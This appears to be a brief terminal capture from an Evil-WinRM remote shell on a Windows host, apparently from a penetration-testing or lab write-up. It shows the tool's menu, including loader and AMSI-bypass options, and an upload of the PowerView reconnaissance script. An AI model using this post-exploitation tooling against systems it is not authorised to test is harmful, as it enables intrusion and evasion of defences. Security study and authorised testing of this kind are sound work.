 Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\binary_exec\Documents> menu
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
Contains
*Evil-WinRM* PS C:\Users\binary_exec\Documents> upload /home/kali/Red_Team/Tools/PowerView.ps1
Info: Uploading /home/kali/Red_Team/Tools/PowerView.ps1 to C:\Users\binary_exec\Documents\PowerView.ps1
Data: 1232452 bytes of 1232452 bytes copied
Info: Upload successful!